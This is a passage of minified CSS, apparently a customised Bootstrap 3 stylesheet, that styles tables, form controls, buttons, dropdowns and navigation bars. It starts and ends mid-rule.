body>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:787px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#555}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:40px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:33px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:49px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:22px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:9px;padding-bottom:9px;margin-bottom:0;min-height:38px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:33px;line-height:33px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;min-height:36px}.input-lg{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px}select.input-lg{height:49px;line-height:49px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:49px;line-height:49px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;min-height:42px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:49px;height:49px;line-height:49px}.input-sm+.form-control-feedback{width:33px;height:33px;line-height:33px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:27px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:788px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:9px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:31px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:788px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:9px}}.form-horizontal .has-feedback .form-control-feedback{right:10px}@media(min-width:788px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media(min-width:788px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:700;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:8px 12px;font-size:16px;line-height:1.428571429;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#9cc119;border-color:transparent}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#789413;border-color:transparent}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#9cc119;border-color:transparent}.btn-default .badge{color:#9cc119;background-color:#fff}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:#9cc119;border:1px solid #ccc;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:none;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:none;background-color:none}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:788px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 30px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:none;border-color:#337ab7}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:3px 3px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:3px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:788px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:3px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:788px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:3px 3px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:60px;margin-bottom:22px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media(min-width:788px){.navbar{border-radius:3px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media(min-width:788px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:10px;padding-left:10px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:788px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-10px;margin-left:-10px}@media(min-width:788px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:788px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:788px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:19px 10px;font-size:20px;line-height:22px;height:60px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:788px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-10px}}.navbar-toggle{position:relative;float:right;margin-right:10px;padding:9px 10px;margin-top:13px;margin-bottom:13px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:3px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:788px){.navbar-toggle{display:none}}.navbar-nav{margin:9.5px -10px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:22px}@media(max-width:787px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:788px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:19px;padding-bottom:19px}}.navbar-form{margin-left:-10px;margin-right:-10px;padding:10px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:10px;margin-bottom:10px}@media(min-width:788px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form 